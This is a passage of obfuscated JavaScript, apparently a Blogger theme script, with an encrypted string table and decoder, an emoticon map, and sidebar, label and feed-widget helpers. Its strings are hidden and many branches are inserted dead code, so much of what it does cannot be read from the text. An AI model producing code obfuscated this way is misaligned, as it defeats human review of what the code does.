DucO7KcK8KMO/Z8KAGcKufsKow7h3UB4MPQDCgy/CisOmJnPCisO2wp0Lw4MVYsOlwoFhHMKjR00bOMOEDx1H','F8KZJizDtC1fwoMPBWbCgcOV','BsOnwp0twoA=','w5fDpsOvYjVRPQ3Drn7CscKU','Xg7Do09KQMKuX2DDhcKOesOCwpYb','w7zCtR7DjA==','NsKUWQbDmmvClS/CjSrDkTA8cMKMwohjLcKxPsOGWsOiwpFCLhvDoXrCssKNHkLCscK5ZjFqIRXCv8OVb8OrXnVRw4rCrDcNKsORUWjDu8OowrI3wqA=','CsKUPUodwrEGw6gXw4/ClsOxw64Fw5g=','w4rDpxnDrX4=','w7ZfZcOAeSXCqkAFLlA6woTDg8K4w63ClB5mAWEHT8Ovw5dBw7zCrXYQMw==','wq80MFjDrRpYfCzCr2TDnMKzwr7DgMOMGmTClMO6wovDgsO/','N8KaPzbCvw==','w67DrlPDmg==','wpjDvcKdT2o9eVPCnjZUX0BQwrlHIcOCw7TCj14=','wqwKwo9gJQ==','wqwdJMOVOTg=','wqJZw6pL','wocdZDtKDcKpwqXCvcKtwpwPw7fDoRszMA==','w4XDucKAWg==','w6XDgH3DtMOtQA==','RcOHwpp8w4zCscO+','wqTDtMKmAg==','DBvDgD0=','QijDqMO5wprDjWrCsB/CjMKmdsOiwooow6QMwrLDqsK9QcKDRWEMwrTCihzCs8ONwq5Qw7VZL8OgQXnDnQ==','w4vDlnDDmsOCBkUuwo/DmMO2VcKTGSlxw41twogxQUYkN0vCkgUPA8Orwq7Dkgh5WMOrwovCrQPCsmZTw5/CjCFKw7kHwrXDpmwWwoIvVsOQwqPCn0PDly1dfMOufcKeecOoFTN2wqV3XcKsbFcNHnDCjVdw','w5PDv8KdRTU=','A8OuI07CpiFPIsOXw6XDoRnDpS7DkMKCBxk1K8Kcw57ClG/DjXTCiFjCq27Dk3bDmg==','ZcOeNUYIw7s=','WxXDqEo=','JMKWFh7DkSPCkn7Dg23DnSMucMKOwp1v','w7IPI8OTNCnDvzs=','w54OwqFHdcOKPg==','w6pAw6tcYnIVX0s4UkHDi2bDnwgswox8w4/Du8KHIcOpwrZHCg==','woR8wqvCqQ==','[base64]','w4rDpxzCuijCgQ==','OcKXPzs=','TMO/KA==','H8OoI8OlEMKHAMO+','wr1Ww7FR','wqJZw45GXg==','w7YGUBrClg==','wrtfw7tVTG9bw68=','dXdXwrE=','w5s2aSLCrg==','wo4SwpFSPQ==','wrHDtMKxQMKt','wqTDocKPecKY','McKIwro=','PMKfwoE=','K8K7wp/DqsKpw4TCo8K0','w6DDpcOzfjQ=','wqvCgCwQbQ==','VBcgw6MrwpEOYg==','B8OKw58DQhzCuA==','MsKcwqrDrGzCnMK3','EMOpZMOhFcKGSMOzeVzClWtCFCk=','w4sqOFs=','P33DisO3wobChCdC','McKJwrfDuQ==','OMKywoTDo8Kjw4LCtQ==','VsKhw5J7w4EVDsKxwo5NeDjCjsK1wow=','KcKDwo1K','w7IRM8OeImHDrydHWFDCkERf','w6TDjX/DrA==','JmrCrQBbMcOt','wqfClV/Ck03Di0nCqVPDvcOqw5pAw4Jz','w48XZS8=','w47Cvy8wbMOXw5U4LsK6dMO/','Jx3DlCE=','wqhWw6BcRmlN','wogGw5fClsKJPcOYwr0=','EcOhI8On','fMKlwopmw7U=','HVHCkylm','c35dwrVGwo7Cu8K/','wpPCpyg=','w7wcwpJTdg==','wo/CjybCimA=','Y2NW','wqfDs8Kh','w4l+CsOCSQ==','w6B9BSw=','w4w2IlfCrsK4','JcKZw7zDoG/CicKjw4U=','RgEn','wp99wqXCpsO2wotT','V8O/wot2wrg=','w4XDuMKN','w67DqUXCnw==','wotGw7Uq','Qi/DpcKOwo8=','w4oWYidXUsKtwqc=','eBoUw7gV','w6Ynwp8=','Vhstw4wjwoIYfw==','wpRCw6wowo16RVsuw48=','w7MVwpJ6IsKpw71uFS0TwpNcAsKrw6jDoWnDjsKKw64ewqUrwp8qDcOPXnRmKRINwrHCs1B1P8KGw5/DkjnDrsK+DsOoJMKfEinCsVLDmgdhSgQ6CSLCucOTUwEgwq59wrXDlcKiw7luacKKFRhiPjDCnm0ow454GCDCj8KWDcK8w6Bow5rDtMKgYWVyFDDDssKURQbDsQ1MH8Oow7MHwqI6','VVAv','wp99wqQ=','wpnCuTnCmig=','w5cewoRrTA==','w7rDhHnDtQ==','OWTChg==','wrdFw6Y=','wqTDs8KwRw==','w6YhNmnCqR9Y','S0QkwrE=','w4QfYiU=','KsKEMw==','O8KmwpQ=','w6rDvVQ=','IH/CvgdG','LhfDkytOAMKtXcK3','GsKzO1w=','wrfDqcKvWsKySQ==','w4oRZw==','EcOzLQ==','UsOvOUvDpyVG','wr5abg==','wpp8wqfCpw==','wr0oKx3Cox5cbjvDtzTCiMO8wq/CiMOUFnPCjMKyw4jCkMKvLcK5wqxuUsKKNsOFSg==','wqIHwo9t','LDlVw6cew5PCssK4w4g=','w6zDqcOkNxU=','L8Ozw5o3Qw==','w61GwoVvL8K/wq4nTikXw4xTFcKhw77DoSPDg8KNwr8CwqdswpUzQ8OYV3thIUlDwrfCvEoqI8OLwo8=','wql9wpkAV8Kfa8K0w7lSw5fDpQ==','eXjCugRHJsO2bUfDljNla0E=','OiHDqAdq','wr7CqSnCuHo=','w7MHw4ZrPMKpwrsnTjcXw5gfBcKtw6LDvDbDmcODw6tTw7Jsw5R1SsKZG3l+MwcSw6PDsEUsMsKGw4PDk3HDqMK9U8OzP8KfHyLDpQjDjg1qTAhpV3zCpMKCGxwhwrs/','wookW8OYVyzDrwjDnzhObQVyADMGB8KjwqrDoSc7w5DCmsKnWMOraz/DjsOYfk3CvhpX','wo3CsyMw','w5zDvTkueMKUwo58N8O7ecO3w5t+b8OYa8O9wrXCgxtTDTHCg1jCkxjCosOqa8O6DxEODDFjPcKzwp4WwrrCgMOdLcOxw6HCvcK+wqUuwrDDtzbDoxpPw6ItWT9cwpHCt8OrOX8Aw4NkVVBCZRM0w5NHesKLO8Obw5rDscK3KCg5wr1sUH4LwqEXEsOzccKwwo/DsMOkGsKhAcOCwrfCp3vDhMOMwo7Dlhouw4oocXReG8KMBsK9w7MyIlnDm2nDr8KObMK5AMK3bkXCrMK7Em4vasKUwoxyH8KAPMKTbsKRw4HDnsKaR8OCw6PCmcOYwo5+w6thwojChMKKesOLw6Ni','w4rDpxDDoGA=','dnXCjcOyw5PChWYTZMOQN8Kew4jDusOZTwoew7QVw7/DmD9ow4g9w6nCvcKAwpFOLGR+wpPCiXw8ETDCgQXDgWXDmMK6J3LDqcKe','J3DCjcOq','PyDDrcKvw5nDgWLCtB/Dn8OsMcOzwoBkwqcAwq3Dr8O1','O2rCtgs=','PAHDkg==','aiTCuwxDew==','w5UKwrZRW8OYLw==','w6XDksOODg==','fsKZwrHDvyLCi8Kow4FEw6Y6dMOYQMOJfsO2GcKNJgLCvcKtwrQQAcKY','wrTCnMODCTLDgcKDM8Oew5LCnmzCucKaw4dbScKILERTPsKmRHZ7wpHCvcOhYcKIwplrwqDCjw==','wq8JNA==','w6YQw6dDdywEDQ0yF0fDl3zDmRVowos9w4zDscKfJMO1wrdUT2DDh8KGw77Cik/DnyIxwp0=','BcOmH8KBw6bDqQ==','w5p/F8OHRi7DpH/DlSBH','wpYfwqpRTsKSKDXDsWVpAcOcw5fDocK6Q3gJ','woLCqRo=','wr5absOF','IH/Cvgc=','wp8Ww5LCt8KW','w50RbCxfRQ==','TcKmHMKPw7zCsl0=','w5PDrMO3','KX7CiMO3','LBvDnDFRCg==','KX7CiMOxwp7CiHk=','w5vDqMKcWSYyeQ==','wrEPMQ==','w6pDw6xAZCsUX0skUlzDhGo=','w50faTg=','V8KvP0DCuhrCrR3CiChAP8KYEMK+','w7UlIE4=','w5HDoMO4XiJZMQHDtA==','w5jCuxDCvCzDi8OsM2ZKOsOxWUDDi1/Cg8OJLMOvWwzCmMONw60=','wpZGw64hwoJt','wqh7DyQ=','wrI3H8ODOw==','DcKOwpFNTg==','wp7DulU=','w7s2agE=','w6t5Ei/CuTTCiGfClsOWw4U=','IyjChE/Ct8OybA==','UsOwJcO6AMOYB8O/dUzDlGZeHyJ+','C8OpLsO9HA==','fsKaPwfDkGvClw==','w7FxBDzCuA==','D8OVwoZywpPCrMO5wqPDvMKzWcK2dcOrwqE+GBbCgi4sIsOzWg==','woNGw78s','wobCuyQ6','woNEw6ZARHgUwrwIw4BYw7vDtVTCsMKLGV4cw5hdLcKwUV3DqhU=','c2VH','w6IoK17Cqw==','wpYcwqxGX8OdKyjCuGgrD8OVw5XDocOlDHsAfsORw517','TcKECMK/w5Q=','w7kzwp8MTQ==','OGrCsgA=','wqbDhHfCnsOJC1B8w4HDg8OpS8OUASQ5woJ4woInSFR9','w4PDt8O0QQ==','wpDCqRzCthHDisO7','w7IPP8OUMi7DrToGQF7Ch1BWw48=','w4wtP1LCoMK+ag==','FgAtw4QiwpIcYw==','YirDrcK0wpjDlms=','wrrCliDCq8OrXQ==','DsOWJsOTEw==','w7rDpcOLOiM=','wrnDlnnDv8O+RzXCrcKKw7dbwoHCqnZf','GcO4OsOoGsKRAMO0','w7MVwpZiIMOswr52DS4FwpNcF8K8w7PDvS/Dm8KcwrBMw7pvwploE8OaXHN8MwAIwrHCvAk8NMKZw5DDhXnDs8K8DMKnN8KZEC/CrB/DiEN1XwtlFWLDqMKRGwYswqp7wqjDj8Ouw6R/ZMOIFBByNCDDkg==','w442w6jDq8K9w4QPw5HCr3Asw4Q=','D8OVwod5woTCusO7wr7CtcKiG8K8d8O0wrdyGgvDknFiIg==','w6RIZcOSPCTCp1NbKQJ/woDDg8K4','wpsqV8ObXw==','IjnCm1M=','w5fDo8KGRyYheQ==','FlU1','fEnCjsOew6g=','w7Z5KB3Csw==','wpjDvsKGTiI3fUDDlydJGAlfwrM=','XsOuLnvDqiNQMA==','ckbCvcOxw7DDpMKbwqA=','wrDDtULCkgsxwqdCe8KCcCPCrw==','MmLCrBVZJMOn','w7DDs1jCkg==','esKFNSfCuwBfw4JaNg==','w5PDr8OyUjs=','DMOLw4AdC1LCrkXDuSo='];var manb=function(c,d){c=c-0x0;var e=mana[c];if(manb['LioOAt']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};manb['VXGcCJ']=q;manb['srxmWj']={};manb['LioOAt']=!![];}var C=manb['srxmWj'][c];if(C===undefined){if(manb['TXuopG']===undefined){manb['TXuopG']=!![];}e=manb['VXGcCJ'](e,d);manb['srxmWj'][c]=e;}else{e=C;}return e;};var man_b6=manb('0x0','NTfM');var man_b7='##';var man_b8={'&lt;(&quot;)':manb('0x1','Pda^'),':putnam:':manb('0x2','fM4w'),':&#39;(':'cry',':poop:':manb('0x3','G)vU'),'&gt;:o':manb('0x4','G69h'),'&gt;:(':manb('0x5','B%yo'),'&lt;3':manb('0x6','Pda^'),'(^^^)':manb('0x7','cWI9'),'3:)':'devil','O:)':manb('0x8','Ly2*'),'8-)':manb('0x9','mzVi'),'^_^':'kiki','-_-':manb('0xa','NTfM'),'o.O':'confused','O.o':manb('0xb','s)8T'),':|]':manb('0xc','B%yo'),'(y)':manb('0xd','%Yj9'),':)':'smile',':(':manb('0xe','fpUB'),':P':manb('0xf','F8Xv'),'=D':manb('0x10','B%yo'),':o':manb('0x11','G)vU'),';)':'wink','B|':manb('0x12','cWI9'),':/':manb('0x13','vd!C'),':*':manb('0x14','dg7m'),':v':manb('0x15','qrlI'),':3':manb('0x16','n1Y8')};String['prototype'][manb('0x17','G)vU')]=function(){return this[manb('0x18','[W0*')](0x0)[manb('0x19','cWI9')]()+this[manb('0x1a','Be#M')](0x1);};String['prototype'][manb('0x1b','fpUB')]=function(b9,ba){return this[manb('0x1c','G)vU')](b9)[manb('0x1d','F8Xv')](ba);};String[manb('0x1e','Hx0N')]['has']=function(bb){return this[manb('0x1f','B6XZ')](bb)!=-0x1;};function man_bc(bd){return typeof bd!='undefined';}function man_be(bf){return!man_bc(bf);}function man_bg(bh){if(typeof bh==manb('0x20','^@Mj')||bh==manb('0x21','liGp')||bh==!![]||bh=='show'||bh==manb('0x22','liGp')){if('odSjP'!==manb('0x23','NTfM')){return!![];}else{man_ey[manb('0x24','t7$e')]=entry['link'][man_ex][manb('0x25','$bGB')];}}if(!isNaN(bh)){if(bh=='0'){return![];}return Number(bh);}return![];}function man_bj(bk){return typeof bk!=manb('0x26','!)sU')&&!isNaN(bk);}function man_bl(bm){if(typeof bm==manb('0x27','G69h')){return!![];}if(typeof bm==manb('0x28','PfK5')){return!bm[manb('0x29','fpUB')];}if(typeof bm==manb('0x2a','Be#M')){for(var bn in bm){return![];}return!![];}return!bm;}function man_bo(bp){return!man_bl(bp);}function man_bq(br){return typeof br==manb('0x2b','5Ez(');}function man_bs(bt){return typeof bt=='array';}function man_bu(bv){return typeof bv==manb('0x2c','[W0*');}function man_bw(bx){return $(window)['scrollTop']()+$(window)[manb('0x2d','BuTU')]()>=$(bx)[manb('0x2e','BuTU')]()['top'];}function man_by(bz){return bz[manb('0x2f','fpUB')](manb('0x30','Iuf&'))!=-0x1;}function man_bA(bB){return bB['split']('?')[0x0][manb('0x31','B6XZ')]('#')[0x0];}function man_bC(bD){bD=man_bA(bD)['split']('/');return bD[bD[manb('0x32','Mgg^')]-0x1];}function man_bE(bF,bG){if(man_be(bG)){bG=0x3e8;}if(man_bl(bF)||$(bF)[manb('0x33','cWI9')]==0x0){return;}$(manb('0x34','%Yj9'))[manb('0x35','n1Y8')]({'scrollTop':$(bF)[manb('0x36','1CO^')]()[manb('0x37','r#yo')]},bG);}function man_bH(bI){$(bI)[manb('0x38','NTfM')]();$(bI)[manb('0x39','NTfM')](function(){if(manb('0x3a','k@]]')===manb('0x3b','k@]]')){comment_content+='<a\x20class=\x22comment-name\x22\x20href=\x22'+comment[manb('0x3c','5Ez(')][manb('0x3d','Z1hZ')]+manb('0x3e','Yt3B')+man_ey+manb('0x3f','t7$e');}else{$(bI)[manb('0x40','v&Sh')]('mouseup');return![];}});}function man_bK(bL,bM){if(bM==bL){if(manb('0x41','^@Mj')===manb('0x42','Ly2*')){if(man_ep[manb('0x43','vZkk')][man_et]['count']<man_ep[manb('0x44','BuTU')][man_ex][manb('0x45','Yt3B')]){var V=man_ep[manb('0x46','RuDn')][man_et];man_ep[manb('0x47','J1x2')][man_et]=man_ep[manb('0x48','cWI9')][man_ex];man_ep[manb('0x49','jcDz')][man_ex]=V;}}else{return bM;}}if(bM<bL){var bP=bL;bL=bM;bM=bP;}return Math[manb('0x4a','NTfM')](Math[manb('0x4b','#D(p')]()*(bM-bL+0x1))+bL;}function man_bQ(){var bR=new Date();return bR[manb('0x4c','Iuf&')]();}function man_bS(bT){return bT[manb('0x4d','liGp')](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,3}(\/\S*)?/g);}function man_bU(bV){var bW=document[manb('0x4e','Iuf&')]('a');bW[manb('0x4f','1CO^')]=bV;return bW;}function man_bX(bY){return manb('0x50','fpUB')+bY;}function man_bZ(c0){var c1=-0x1;var c2='';c0[manb('0x51','vZkk')]('a')[manb('0x52','!)sU')](function(){text=$(this)[manb('0x53','[W0*')]();href=$(this)['attr'](manb('0x54','CG%E'));index=0x0;for(var c3=0x0;c3<text[manb('0x55','dg7m')];c3++){index=text[manb('0x56','B%yo')]('_',index);if(index!=c3)break;index++;}level=c3;if(level>c1){var c4='\x20class=\x22main\x22\x20';if(c1>-0x1){c4=manb('0x57','mzVi')+c1+'\x22';}c2+=manb('0x58','liGp')+c4+'>';}if(level<c1){offset=c1-level;for(var c3=0x0;c3<offset;c3++){c2+=manb('0x59','r#yo');}}text=text[manb('0x5a','n1Y8')](/_/gi,'');var c4='';c2+=manb('0x5b','vZkk')+href+'\x22>'+text+manb('0x5c','Be#M');c1=level;});for(var c7=0x0;c7<=c1;c7++){c2+=manb('0x5d','F8Xv');}return c2;}function man_c8(){var c9=$(window)[manb('0x5e','CG%E')]();var ca=Number($(manb('0x5f','J1x2'))[manb('0x60','Be#M')](manb('0x61','Mgg^'))[manb('0x62','BuTU')]('px',''));var cb=Number($(manb('0x63','vd!C'))[manb('0x64','Iuf&')](manb('0x65','k@]]'))[manb('0x66','1CO^')]('px',''));var cc=c9-ca-ca;$(manb('0x67','cWI9'))['css']({'padding-top':ca+'px','padding-bottom':cb+'px','height':c9-ca-ca+'px'});var cd=$(manb('0x68','B%yo'))[manb('0x69','Iuf&')]();var ce=$('#sidebar-main-section')['height']();$(manb('0x6a','Pda^'))[manb('0x6b','cWI9')]('height',ce-cd+'px');var cf=$(window)['scrollTop']();var cg=Number($(manb('0x6c','#Z3m'))[manb('0x6d','RuDn')](manb('0x6e','%Yj9'))[manb('0x6f','#Z3m')]('px',''));var ch=Number($(manb('0x70','Mgg^'))[manb('0x60','Be#M')](manb('0x71','n1Y8'))[manb('0x72','v&Sh')]('px',''));$('#sidebar-inner')[manb('0x73','vZkk')]()[manb('0x74','fM4w')]({'top':cf+'px'},0x12c);$(manb('0x75','B6XZ'))[manb('0x64','Iuf&')](manb('0x76','#Z3m'),cc-cg-ch-$(manb('0x77','Z1hZ'))[manb('0x78','Z1hZ')]()+'px');$('#sidebar')[manb('0x6d','RuDn')](manb('0x79','G69h'),$(manb('0x7a','qrlI'))['height']()+'px');}function man_ci(cj){return man_bA(cj)[manb('0x7b','Ly2*')](manb('0x7c','[W0*'))[0x1];}function man_bA(cl){return cl['split']('?')[0x0][manb('0x7d','NTfM')]('#')[0x0];}function man_ci(cn){return man_bA(cn)[manb('0x7e','fM4w')](manb('0x7f','CG%E'))[0x1];}function man_bX(cp){return'/search/label/'+cp;}function man_cq(cr){for(var cs=0x0;cs<man_ep[manb('0x80','t7$e')]['length'];cs++){if(cr==man_ep[manb('0x81','#D(p')][cs][manb('0x82','1CO^')]){return man_ep[manb('0x83','SU)*')][cs][manb('0x84','G69h')];}}return 0x0;}function man_ct(cu){for(var cv=0x0;cv<man_ep[manb('0x85','G)vU')]['length'];cv++){if(cu==man_ep['label'][cv]['slug']){return man_ep['label'][cv][manb('0x86','Ykc]')];}}return cu;}function man_cw(){return $('body.item')[manb('0x87','#Z3m')]!=0x0;}function man_cx(){return man_eo[manb('0x88','SU)*')][manb('0x89','Yt3B')](manb('0x8a','B6XZ'));}function man_cy(){return man_ep[manb('0x8b','G@c[')]==man_ep[manb('0x8c','$bGB')]&&!man_cw()&&!man_cx();}function man_cz(){return $('body.archive')[manb('0x8d','Z1hZ')]!=0x0||man_bc(man_eq[manb('0x8e','#D(p')]);}function man_cA(){return man_eo['current'][manb('0x8f','mzVi')]('/search?')&&man_bc(man_eq['q']);}function man_cB(){return man_eo[manb('0x90','vZkk')][manb('0x91','!)sU')](manb('0x92','5Ez('));}function man_cC(){return $(manb('0x93','k@]]'))['length']!=0x0||man_cz();}function man_cD(){return $(manb('0x94','vd!C'))[manb('0x95','s)8T')]!=0x0;}function man_cE(){return man_cD()||man_cw();}function man_cF(){return man_bc(man_eq['m'])&&man_eq['m']==0x1;}function man_cG(){return $('body.error_page')[manb('0x96','liGp')]!=0x0;}function man_cH(){return $('html[dir=\x22rtl\x22]')[manb('0x97','PfK5')];}function man_cI(){if($(manb('0x98','B6XZ'))[manb('0x99','J1x2')]){return $(manb('0x9a','!)sU'))[manb('0x9b','5Ez(')](manb('0x9c','qrlI'))!=manb('0x9d','Ljg8');}return![];}function man_ct(cK){if(cK[manb('0x9e','Be#M')](manb('0x7f','CG%E'))){cK=man_ci(cK);}for(var cL=0x0;cL<man_ep['label'][manb('0x99','J1x2')];cL++){if(man_ep[manb('0x9f','[W0*')][cL][manb('0xa0','G)vU')]==cK){return man_ep[manb('0xa1','vd!C')][cL][manb('0xa2','B%yo')];}}return![];}function man_cq(cN){if(cN[manb('0xa3','fM4w')](manb('0xa4','vd!C'))){if(manb('0xa5','fM4w')===manb('0xa6','SU)*')){$(elem)[manb('0xa7','Pda^')](manb('0xa8','G@c['));return![];}else{cN=man_ci(cN);}}for(var cP=0x0;cP<man_ep[manb('0xa9','F8Xv')]['length'];cP++){if('CkCCz'==='CkCCz'){if(man_ep[manb('0x47','J1x2')][cP][manb('0xaa','#D(p')]==cN){return man_ep[manb('0xab','mzVi')][cP][manb('0xac','[W0*')];}}else{return![];}}return![];}function man_cR(cS,cT,cU){if(typeof cU==manb('0xad','k@]]')){if(manb('0xae','!)sU')===manb('0xaf','G@c[')){box_h+=manb('0xb0','PfK5')+contents[cY]['id']+'\x22>'+contents[cY]['text']+manb('0xb1','s)8T');if(contents[cY]['h3']['length']){box_h+=manb('0xb2','SU)*');for(var a8=0x0;a8<contents[cY]['h3'][manb('0x97','PfK5')];a8++){box_h+=manb('0xb3','r#yo')+contents[cY]['h3'][a8]['id']+'\x22><i\x20class=\x22fa\x20fa-long-arrow-right\x22></i>\x20'+contents[cY]['h3'][a8][manb('0xb4','dg7m')]+manb('0xb5','vZkk');}box_h+=manb('0xb6','r#yo');}box_h+=manb('0xb7','t7$e');}else{cU=![];}}if(!(cS[manb('0xb8','G@c[')](manb('0xb9','n1Y8'))||cS[manb('0xba','GSx1')](manb('0xbb','cWI9')))||!cS['has']('/s')){if(manb('0xbc','liGp')==='KOZlC'){return cS;}else{json_url+=manb('0xbd','B6XZ')+man_eq['q'];}}cS=cS[manb('0xbe','CG%E')]('/');for(var cY=0x0;cY<cS[manb('0xbf','Yt3B')];cY++){if(cS[cY][manb('0xc0','G)vU')]('-c')||cS[cY][manb('0xc1','RuDn')]('s')){if(!isNaN(cS[cY]['replace']('-c','')[manb('0xc2','CG%E')]('s',''))){break;}}}if(cY<cS['length']){cS[cY]='s'+cT;if(cU){if(manb('0xc3','G)vU')!==manb('0xc4','G@c[')){index2=content[manb('0xc5','Ykc]')](key2,index1+key1['length']);if(index2!=-0x1){cS=content[manb('0xc6','[W0*')](index1+key1[manb('0xc7','B%yo')],index2);}}else{cS[cY]+='-c';}}}return cS[manb('0xc8','1CO^')]('/');}function man_d0(d1,d2,d3){for(man_et=0x0;man_et<0x64;man_et++){if(manb('0xc9','NTfM')===manb('0xca','jcDz')){var d4=![];$(d1)['each'](function(){var d5=$(this)[manb('0xcb','dg7m')]();if(d5['length']&&!d5['is'](d2)){d4=!![];var d6=d5[manb('0xcc','vd!C')]();d6[manb('0xcd','$bGB')](d5);wrapper_html=d5[manb('0xce','fM4w')]();index=wrapper_html[manb('0xcf','n1Y8')](d3);d5[manb('0xd0','CG%E')](wrapper_html[manb('0xd1','s)8T')](0x0,index));d6[manb('0xd2','Ly2*')](wrapper_html[manb('0xd3','1CO^')](index+d3[manb('0xd4','vd!C')]));$(d3)[manb('0xd5','PfK5')](d5);}});if(!d4){if(manb('0xd6','v&Sh')===manb('0xd7','J1x2')){return;}else{content[manb('0xd8','s)8T')][manb('0xd9','F8Xv')]('');}}}else{$[manb('0xda','Yt3B')](href,function(ab){if(ab==null||ab[manb('0xdb','[k&[')](manb('0xdc','5Ez('))==-0x1||ab[manb('0xdd','Be#M')](manb('0xde','PfK5'))==-0x1){holder[manb('0xdf','!)sU')]()[manb('0xe0','vZkk')]();}else{holder['html'](ab[manb('0xe1','Ljg8')](manb('0xe2','Be#M'))[0x1][manb('0xe3','liGp')](manb('0xe4','fM4w'))[0x0][manb('0xe5','vZkk')]('\x20|\x20')[0x0]);}});}}}function man_da(db){db=db[manb('0xe6','NTfM')]('fa\x20','')[manb('0xe6','NTfM')]('<','')[manb('0xe7','Iuf&')]('>','');var dc=manb('0xe8','GSx1');var dd=db[manb('0xe9','^@Mj')]('fa-');if(dd!=-0x1){db=db[manb('0xea','CG%E')](dd+dc[manb('0x97','PfK5')]);}var de=db['indexOf']('\x22');if(de!=-0x1){if('jpaDW'==='jpaDW'){db=db[manb('0xeb','liGp')](0x0,de);}else{return man_eo[manb('0xec','F8Xv')][manb('0xed','%Yj9')](manb('0xee','[k&['));}}de=db[manb('0xef','1CO^')]('\x27');if(de!=-0x1){if(manb('0xf0','dg7m')===manb('0xf1','Hx0N')){db=db[manb('0xf2','GSx1')](0x0,de);}else{json_url+=manb('0xf3','fM4w')+man_eq[manb('0xf4','SU)*')];}}return manb('0xf5','$bGB')+db+manb('0xf6','Hx0N');}function man_dh(di){var dj=0x0;for(var dk=0x0;dk<0x64;dk++){var dl=di['indexOf'](man_b7,dj);if(dl!=-0x1){var dm=di[manb('0xf7','liGp')](man_b7,dl+man_b7[manb('0xf8','jcDz')]);if(dm!=-0x1){var dn=man_da(di[manb('0xeb','liGp')](dl+man_b7[manb('0x29','fpUB')],dm));di=di[manb('0xd3','1CO^')](0x0,dl)+dn+di[manb('0xeb','liGp')](dm+man_b7[manb('0xf9','SU)*')]);dj=dl+dn[manb('0xfa','1CO^')];}else{break;}}else{if('PSuzg'!==manb('0xfb','^@Mj')){this[manb('0xfc','G69h')]=json[manb('0xfd','Iuf&')][manb('0xfe','J1x2')]['$t'];}else{break;}}}return di;}function man_dq(dr){var ds='';var dt=manb('0xff','Iuf&');var du=manb('0x100','s)8T');var dv='\x22';index0=dr[manb('0x101','Ly2*')](dt);if(index0!=-0x1){index1=dr[manb('0x102','Z1hZ')](du,index0);if(index1==-0x1){du=manb('0x103','dg7m');dv='\x27';index1=dr[manb('0x104','G)vU')](du,index0);}if(index1!=-0x1){if(manb('0x105','Hx0N')!==manb('0x106','jcDz')){index2=dr[manb('0x107','Mgg^')](dv,index1+du['length']);if(index2!=-0x1){if(manb('0x108','#Z3m')===manb('0x109','Hx0N')){json=man_dJ(json);if(!json){return;}json=new man_dM(json);if(json[manb('0x10a','s)8T')][manb('0x33','cWI9')]==0x0){return;}var al=widget['param'];al[manb('0x10b','G69h')]=man_bg(al[manb('0x10c','v&Sh')]);al[manb('0x10d','r#yo')]=man_bg(al[manb('0x10e','F8Xv')]);var am='';for(var an=0x0;an<json[manb('0x10f','dg7m')][manb('0x97','PfK5')];an++){var ao=json[manb('0x110','cWI9')][an];ao['param']=al;am+=manb('0x111','$bGB')+an+'\x22>'+manb('0x112','Iuf&')+'<h3\x20class=\x22item-title\x22>'+manb('0x113','Mgg^')+BEFORE_ITEM_TITLE_ICON_CODE+manb('0x114','1CO^')+'<a\x20href=\x22'+ao[manb('0x115','n1Y8')]+'\x22>'+manb('0x116','#D(p')+ao['title']+manb('0x117','qrlI')+manb('0x118','B%yo')+'</h3>'+manb('0x119','SU)*')+ao['summary']+manb('0x11a','G)vU')+manb('0x11b','RuDn')+(man_bg(al['author'])?manb('0x11c','B%yo')+ao[manb('0x11d','t7$e')]['name']+manb('0x11e','dg7m'):'')+(man_bg(al[manb('0x11f','RuDn')])?manb('0x120','BuTU')+$[manb('0x121','1CO^')][manb('0x122','mzVi')](ao[manb('0x123','Mgg^')],DATE_FORMAT)+'</span>':'')+manb('0x124','jcDz')+'</div>'+manb('0x125','Iuf&')+man_b6;}widget[manb('0x126','r#yo')](manb('0x127','PfK5'))[manb('0x128','s)8T')](am);}else{ds=dr['substring'](index1+du[manb('0x129','GSx1')],index2);}}}else{$(manb('0x12a','F8Xv'))[manb('0x12b','BuTU')](manb('0x12c','dg7m'));}}}if(ds==''){if('rocKH'===manb('0x12d','Ykc]')){dt=manb('0x12e','fpUB');du='\x22';index0=dr['indexOf'](dt);if(index0!=-0x1){if(manb('0x12f','mzVi')==='lQZfq'){ret=manb('0x130','$bGB')+trans(manb('0x131','Pda^'))+':\x20'+ret+manb('0x132','RuDn')+man_b6;}else{index1=dr[manb('0x133','mzVi')](du,index0+dt['length']);if(index0!=-0x1){ds=dr[manb('0x134','B%yo')](index0+dt[manb('0xf9','SU)*')],index1);}}}}else{var z=$(this)[manb('0x135','Be#M')]();if(z[manb('0x136','G@c[')]&&!z['is'](parent_selector)){wrapped=!![];var 